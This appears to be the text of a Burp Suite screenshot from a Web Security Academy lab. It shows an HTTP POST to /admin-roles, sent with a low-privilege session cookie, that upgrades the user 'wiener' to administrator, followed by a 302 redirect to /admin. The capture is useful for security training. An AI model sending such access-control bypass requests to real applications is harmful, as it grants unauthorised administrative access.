 Raw Hex Hackvertor
POST /admin-roles HTTP/1.1
Host: 0a9b002e03032252c0379f6900fc00cf.web-security-academy.net
Cookie: session=09fLYSNf2lsRUFLQfhYHwlKQeyfXv85e
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/109.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 45
Origin:
https://0a9b002e03032252c0379f6900fc00cf.web-security-academy.net
Referer:
https://0a9b002e03032252c0379f6900fc00cf.web-security-academy.net
/admin-roles
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Te: trailers
Connection: close
action=upgrade&confirmed=true&username=wiener
wiener sesion
Raw Hex
1 HTTP/1.1 302 Found
2 Location: /admin
3 Connection: close
4 Content-Length: 0
5
6